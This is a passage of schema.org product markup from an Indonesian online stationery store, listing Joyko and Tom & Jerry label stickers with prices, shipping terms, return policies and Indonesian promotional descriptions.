Panjang \/ Bulat Kecil Besar Joyko Self Adhesive Labels","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-salb_m91jnobt08sijnjc.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-self-adhesive-labels.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-salb","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-salb","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Flags Transparant TJ 44-5 \/ 5 w","description":"Supplier stationery grosir dengan katalog lengkap harga murah, terutama yang sudah jelas keaslian produknya. Pastikan kalau anda membeli dari produsen merk di banding produk lain tentu kualitas dan mutu lebih terjamin","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-flags-transparant-tj-44-5-5-w-sku-tj44-5_6vclq9noyia5mery.jpg"],"productID":"T&J-44-5","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"TJ 44-5 \/ 5","sku":"T&J-44-5","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Flags Transparant TJ 44-SH sign here","description":"kalau sudah biasa menggunakan produk dari biasanya akan susah beralih ke merek lain, memang bisa di maklumi sebab barang barang stationery dari tidak pernah mengecewakan penggunanya, sekali memakai maka akan selalu tidak berani coba coba merek yang lain, seperti satu hasil produknya yang di jual di {{config path=$general\/store_information\/name$}} selalu habis di beli pelanggan. tapi jangan kuatir kami segera isi stok jika mulai menipis. beberapa item dari dalam partai besar bisa di tunggu produksi barangnya","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-flags-transparant-tj-44-sh-sign-here-sku-t-j-tj44sh_w5muguexczmdzh0h.jpg"],"productID":"T&J-44SH","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"TJ 44-SH","sku":"T&J-44SH","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label A4 Multipurpose Stiker Kertas","description":"Grosir lengkap dengan katalog tersedia di supplier perlengkapan kantor alat tulis sekolah Bina Mandiri stationery, contohnya Tom & Jerry Label A4 Multipurpose Stiker Kertas yang harga promonya hanya lebih murah dari harga normalnya","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-a4-multipurpose-sku-t-j-a4mpp_uuuilsnhiyap28vd.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":24500,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-sticker-ukuran-a4.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-A4Mpp","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"Multipurpose A4","sku":"T&J-A4Mpp","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Color Dot 114 Stiker Kertas","description":"Macam macam alat tulis kebutuhan kantor dan sekolah dalam cataloque (katalog) lengkap informatif dan jelas membuat belanja atk jadi mudah. Untuk belanja keperluan kantor atau sekolah anda terutama barang Tom & Jerry Label Color Dot 114 Stiker Kertas bisa order ke toko alat tulis Bina Mandiri Stationery yang menjual aneka keperluan kantor-sekolah, office equpment juga tersedia harga murah terjangkau","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-color-dot-114-sku-t-j-cdot114-t-j-cdot97_uagqgopfyw0ehcqg.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":173900,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-sticker-cdot144-bulat-warna.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-CDot114","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"Dot 114","sku":"T&J-CDot114","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Color Dot 97 Stiker Kertas","description":"Pemasok perlengkapan alat tulis menjual dan macam macam kebutuhan kantor dan sekolah lainnya harga bersaing di lengkapi pricelist harga lihatlah harga untuk barang ada diskon lumayan besar dari menjadi semurah dan harga promo ini berlaku untuk semua barang atk produksi","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-color-dot-114-sku-t-j-cdot114-t-j-cdot97_uagqgopfyw0ehcqg.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":173900,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-sticker-cdot97-bulat-warna.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-CDot97","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"Dot 97","sku":"T&J-CDot97","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Laser A4 L01 25's Stiker Kertas","description":"Distributor yang kompeten dalam hal melayani custumer adalah Toko Bina Mandiri Stationery. yang di jual dari banyak produsen, salah satu merk yang di rekomendasikan adalah bikinan yang sudah dikenal dengan barang yang bagus dan tahan lama. Dari sekian banyak varian produksi ada satu produk yaitu yang sering dibutuhkan pemakai untuk penggunaan rutin dan harganyapun lumayan murah . Beli Tom & Jerry Label Laser A4 L01 25's Stiker Kertas secara online di kategori menu","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-laser-a4-l01-25s-sku-t-j-a4l01_07f99pjbvjufgkpc.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":40500,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-sticker-a4-l01.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-A4L01","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"A4 L01","sku":"T&J-A4L01","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Panah 130 Stiker Kertas","description":"Toko stationery perlengkapan sekolah atk kantor menjual harga grosir pasti murah Tom & Jerry Label Panah 130 Stiker Kertas yang mau dibeli ada di toko Bina Mandiri stationery untuk permintaan penawaran harga dalam jumlah banyak bisa menghubungi sales dengan menyebutkan nama barang melalui whatsapp \/ email","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":9100,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-panah-130.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-130","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"130","sku":"T&J-130","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 100 Stiker Kertas","description":"Katalog barang peralatan ATK kantor dan kebutuhan sekolah dari alat tulis top brand merek cataloque ini memuat informasi mengenai barang barang produk peralatan tulis yang dibutuhkan misalnya di kategory banyak pilihan produk yang bisa anda pilih sesuai dengan kebutuhan dan budget pembelian. toko kami menawarkan atk Tom & Jerry Label Polos 100 Stiker Kertas sesuai pencarian yang anda lakukan dengan jaminan barang asli original","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-100.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-100","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"100 polos","sku":"T&J-100","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 101 Stiker Kertas","description":"Distributor alat tulis kantor dan perlengkapan sekolah bina mandiri stationery menjual lengkap terutama Tom & Jerry Label Polos 101 Stiker Kertas dengan harga murah terjangkau biasanya harga normal kini dengan potongan harga special menjadi . jangan lewatkan kesempatan mendapatkan kebutuhan kantor maupun sekolah dengan harga murah ini ayo order ke sales Bina mandiri stationery via email admin@alattulis.id maupun whatsapp ke 08119227169","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-101.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-101","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"101 polos","sku":"T&J-101","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 102 Stiker Kertas","description":"Banyak yang suka alat tulis dari pabrikan sebab banyak jenis dan kategory barang barang atk yang bagus bagus contohnya di toko online atk {{config path=$web\/secure\/base_url$}} coba 